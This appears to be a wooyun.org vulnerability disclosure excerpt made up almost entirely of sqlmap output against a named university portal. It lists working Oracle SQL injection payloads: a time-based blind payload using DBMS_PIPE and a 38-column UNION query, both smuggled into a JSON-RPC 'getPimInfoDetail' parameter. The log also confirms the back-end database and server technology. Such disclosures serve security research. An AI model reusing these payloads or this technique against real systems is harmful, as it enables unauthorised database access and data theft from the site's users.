 0.1KB/S 0KB/S 20%
[14:00:24] [INFO] parsing HTTP request from 'test.txt'
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[14:00:26] [INFO] resuming back-end DBMS 'oracle'
[14:00:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #3* ((custom) POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: {"map":{"method":"getPimInfoDetail","params":{"javaClass":"java.util.ArrayList","list":["1' AND 7118=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(80)||CHR(116)||
CHR(90),5) AND 'rBRu'='rBRu"]}},"javaClass":"java.util.HashMap"}
Type: UNION query
Title: Generic UNION query (NULL) - 38 columns
Payload: {"map":{"method":"getPimInfoDetail","params":{"javaClass":"java.util.ArrayList","list":["1' UNION ALL SELECT CHR(113)||CHR(120)||CHR(118)||CHR(112)||CHR(11
3)||CHR(83)||CHR(113)||CHR(108)||CHR(86)||CHR(115)||CHR(105)||CHR(65)||CHR(104)||CHR(87)||CHR(89)||CHR(113)||CHR(107)||CHR(107)||CHR(107)||CHR(113),NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- "]}},"
javaClass":"java.util.HashMap"}
---
[14:00:26] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[14:00:26] [INFO] fetched data logged to text files under 'C:\Users\webshell\.sqlmap\output\portal.nwpu.edu.cn'
[*] shutting down at 14:00:26
www.wooyun.org